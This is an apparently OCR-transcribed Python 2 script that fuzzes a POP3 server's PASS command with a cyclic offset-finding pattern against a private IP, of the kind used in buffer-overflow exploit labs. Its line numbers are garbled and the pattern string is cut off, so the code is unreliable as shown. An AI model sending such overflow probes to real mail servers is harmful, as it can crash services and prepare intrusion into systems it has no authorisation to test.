 1 #!/usr/bin/python
2
3 import socket
4
5 buffer=["A"]
6
7 counter=100
8
9 string="""Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4A
0
1 if 1:
2    print"Fuzzing PASS with %s bytes" %  len(string)
3    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
4    connect=s.connect(('192.168.250.158',110))
5    data=s.recv(1024)
6    #print str(data)
7    s.send('USER root\r\n')
8    data=s.recv(1024)
9    print str(data)
0    s.send('PASS ' + string + '\r\n')
1    data=s.recv(1024)
2    print str(data)
3    print "done"
4    #s.send('QUIT\r\n')
5    #s.close()